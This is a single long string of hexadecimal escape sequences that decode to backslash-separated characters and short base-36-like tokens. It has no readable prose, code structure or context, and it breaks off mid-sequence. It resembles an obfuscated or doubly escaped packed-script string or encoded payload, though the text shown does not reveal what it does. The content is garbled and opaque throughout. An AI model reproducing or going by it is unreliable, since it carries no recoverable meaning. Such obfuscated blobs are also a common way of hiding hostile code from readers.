\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x31\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5